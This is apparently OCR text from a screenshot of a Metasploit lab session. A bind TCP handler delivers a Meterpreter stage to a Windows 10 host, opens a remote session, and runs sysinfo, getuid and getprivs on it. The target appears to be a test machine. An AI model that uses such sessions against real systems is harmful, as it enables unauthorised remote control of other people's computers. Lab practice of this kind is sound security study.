 Activities
Terminal
Metasploit VM on AUS-PS3-8413
./msfconsole
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.24.189.129:4444
[*] Sending stage (200262 bytes) to 172.24.189.129
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 172.24.189.129:4444) at 2020-12-14 12:00:39 -0600
meterpreter > sysinfo
Computer : DESKTOP-KUO5CML
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-KUO5CML\test
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >
RM